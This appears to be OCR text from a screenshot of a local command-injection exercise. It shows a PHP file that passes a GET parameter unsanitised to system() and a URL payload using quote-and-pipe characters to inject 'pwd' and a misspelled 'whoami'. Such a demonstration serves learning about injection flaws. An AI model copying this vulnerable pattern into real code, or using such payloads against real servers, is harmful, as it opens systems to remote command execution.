 127.0.0.1:9999/test3.php?cmd=qqq%27||whoaami||%27pwd
ABP
/var/www/html
/opt/mygithub/cmd_execu
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test1.php
phpinfo.php × test2.php × test3.p
1 <?php
2 $test = $_GET['cmd'];
3 system("ls -al '$test'");
4 ?>
Elements Console Sources Network Perforr
<html>
#shadow-root (open)
<head></head>
<body>/var/www/html